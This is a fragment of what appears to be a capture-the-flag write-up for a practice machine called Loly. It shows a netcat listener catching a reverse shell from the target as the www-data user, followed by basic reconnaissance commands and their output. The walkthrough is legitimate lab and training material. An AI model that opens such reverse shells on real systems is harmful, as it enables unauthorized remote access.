 ┌──(root💀siunam)-[~/ctf/PG_Play/Loly]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.129] from (UNKNOWN) [192.168.129.121] 54918
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
 05:11:19 up 31 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami;hostname;id;ip a
www-data
ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens224: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:ba:c8:a9 brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.121/24 brd 192.168.129.255 scope global ens224
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feba:c8a9/64 scope link
       valid_lft forever preferred_lft forever
$